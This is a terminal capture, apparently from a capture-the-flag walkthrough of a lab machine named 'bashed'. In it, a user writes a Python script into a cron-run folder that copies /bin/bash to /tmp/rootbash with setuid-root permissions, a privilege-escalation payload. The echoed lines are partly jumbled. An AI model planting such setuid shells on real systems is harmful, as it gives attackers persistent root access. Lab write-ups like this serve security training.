 scriptmanager@bashed:/scripts$ echo 'import shutil, os
src = "/bin/bash"
echo 'import shutil, os
> dst = "/tmp/rootbash"
shutil.copy(src, dst)
> src = "/bin/bash"
> os.chmod(dst, 0o4755)' > test.py
dst = "/tmp/rootbash"
>
> shutil.copy(src, dst)
> os.chmod(dst, 0o4755)' > test.py
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import shutil, os
src = "/bin/bash"
dst = "/tmp/rootbash"
shutil.copy(src, dst)
os.chmod(dst, 0o4755)
scriptmanager@bashed:/scripts$